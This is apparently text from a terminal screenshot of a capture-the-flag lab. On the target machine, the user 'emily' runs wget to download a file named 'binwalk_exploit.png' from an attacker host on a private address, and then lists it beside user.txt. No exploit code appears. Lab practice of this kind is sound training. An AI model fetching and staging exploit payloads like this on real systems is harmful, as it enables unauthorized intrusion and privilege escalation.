 emily@pilgrimage: ~ × kali@kali: ~/Desktop × kali@kali: ~ ×
emily@pilgrimage:~$ wget http://10.10.16.17:8090/binwalk_exploit.png
--2023-07-24 01:01:23-- http://10.10.16.17:8090/binwalk_exploit.png
Connecting to 10.10.16.17:8090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 727961 (711K) [image/png]
Saving to: ‘binwalk_exploit.png’
binwalk_exploit.png 100%[===================>] 710.90K 745KB/s in 1.0s
Trash 64bd3...
2023-07-24 01:01:24 (745 KB/s) - ‘binwalk_exploit.png’ saved [727961/727961]
emily@pilgrimage:~$ ls
binwalk_exploit.png user.txt
emily@pilgrimage:~$